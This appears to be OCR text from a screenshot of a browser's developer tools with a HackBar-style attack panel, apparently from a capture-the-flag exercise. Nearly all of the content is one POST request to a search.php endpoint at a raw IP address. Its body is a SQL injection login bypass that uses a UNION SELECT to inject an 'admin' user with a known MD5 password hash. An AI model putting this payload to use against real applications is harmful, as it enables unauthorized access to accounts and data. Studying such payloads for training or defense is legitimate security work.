 Console Sources Elements Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://183.129.189.60:10001/search.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
name=0' union select 1,'admin','c4ca4238a0b923820dcc509a6f75849b'--+&pw=1